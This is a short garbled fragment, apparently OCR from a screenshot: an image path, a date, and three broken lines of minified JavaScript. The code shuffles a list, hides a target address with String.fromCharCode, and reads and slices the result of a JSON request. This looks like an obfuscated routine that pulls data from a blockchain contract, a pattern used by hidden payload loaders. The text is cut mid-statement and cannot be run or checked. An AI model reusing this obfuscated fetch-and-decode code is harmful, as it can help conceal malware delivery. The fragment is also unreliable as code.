
2026-06-16
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1